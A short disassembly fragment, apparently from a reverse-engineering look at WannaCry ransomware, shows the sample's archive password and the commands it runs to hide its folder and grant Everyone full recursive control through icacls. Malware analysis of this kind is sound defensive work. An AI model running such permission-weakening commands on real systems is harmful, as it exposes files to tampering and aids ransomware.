 loc_4020B4:
lea eax, [ebp+Filename]
push eax ; lpPathName
call ds:SetCurrentDirectoryA
push 1
call sub_4010FD
mov [esp+6F4h+Str], offset Str ; "WNcry@2ol7"
push ebx ; hModule
call sub_401DAB
call sub_401E9E
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset CommandLine ; "attrib +h ."
call sub_401064
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset aIcacls_GrantEv ; "icacls . /grant Everyone:F /T /C /Q"
call sub_401064
add esp, 20h
call sub_40170A
test eax, eax
jz short loc_402165